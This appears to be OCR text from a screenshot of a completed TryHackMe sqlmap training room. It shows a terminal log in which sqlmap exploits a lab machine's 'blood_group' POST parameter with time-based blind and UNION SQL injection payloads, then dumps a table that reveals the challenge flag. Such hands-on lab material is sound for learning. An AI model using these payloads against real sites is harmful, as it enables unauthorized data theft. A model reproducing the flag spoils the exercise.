 TryHackMe | Dashboard
TryHackMe | SQLMAP
Search - Blood Donation
https://tryhackme.com/room/sqlmap
33
Access
Machines
23
Woop woop!
Your answer is
correct.
___
__H__
[C]
{1. stable}
SQLMAP
Start AttackBox
Help
Congratulations
You've completed the room!
Share on Twitter
Share on Facebook
Share on LinkedIn
Leave feedback
Terminate
100%
Task 1 Introduction
Task 2 Using Sqlmap
[*] starting @ 09:33:11 /2022-02-03/
[09:33:11] [INFO] parsing HTTP request from 'sqlmap.txt'
[09:33:11] [INFO] resuming back-end DBMS 'mysql'
[09:33:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=A+' AND (SELECT 7767 FROM (SELECT(SLEEP(5)))jHeR) AND
'rCmq'='rCmq
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0x7178766a71,0x656e484465696c6b587054436b486863415a446d6c66725171426
c506e55727867587163734d6962,0x716a6b7a71)-- -
---
[09:33:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:33:12] [WARNING] missing database parameter. sqlmap is going to use the cu
rrent database to enumerate table(s) entries
[09:33:12] [INFO] fetching current database
[09:33:12] [INFO] fetching columns for table 'flag' in database 'blood'
[09:33:12] [INFO] fetching entries for table 'flag' in database 'blood'
[09:33:13] [WARNING] reflective value(s) found and filtering out
Database: blood
Table: flag
[1 entry]
+----+---------------------+------+
| id | flag | name |
+----+---------------------+------+
| 1 | thm{sqlm@p_is_L0ve} | flag |
+----+---------------------+------+
[09:33:13] [INFO] table 'blood.flag' dumped to CSV file '/Users/rahulsingh/.lo
cal/share/sqlmap/output/10.10.218.39/dump/blood/flag.csv'
[09:33:13] [INFO] fetched data logged to text files under '/Users/rahulsingh/.
local/share/sqlmap/output/10.10.218.39'
[09:33:13] [WARNING] your sqlmap version is outdated
[*] ending @ 09:33:13 /2022-02-03/
rahulsingh@Rahuls-Macbook-Pro THM %